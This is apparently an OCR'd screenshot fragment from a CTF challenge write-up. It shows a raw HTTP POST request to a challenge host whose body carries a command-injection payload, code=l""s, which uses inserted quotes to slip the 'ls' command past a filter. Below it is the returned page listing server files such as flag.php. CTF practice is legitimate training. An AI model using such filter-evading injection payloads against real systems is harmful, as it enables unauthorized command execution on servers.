 POST //index.php?id=1%209 HTTP/1.1
Host: web-16441d9139.challenge.xctf.org.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
sec-fetch-site: none
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
Referer: http://web-16441d9139.challenge.xctf.org.cn//index.php?
id=1%209
sec-ch-ua-platform: "Windows"
sec-fetch-dest: document
Content-Length auto : 13
code=l""s
13 <CENTER>
14 <TABLE WIDTH="280" HEIGHT="50">
15 <TR VALIGN="TOP">
16 <TD ALIGN="CENTER">
17 <FONT SIZE="5" COLOR="BLACK"><B></B></FONT>
18 </TD>
19 </TR>
20 <TR>
21 <TD ALIGN="CENTER">
22 welc 解码 n
23 7l8g
24 flag.php
25 index.php
26 robots.txt
27 加密的代码.zip
28 </TD>
29 </TR>
30 </TABLE>
31 </CENTER>
32
33 <br/>
34 </div></div>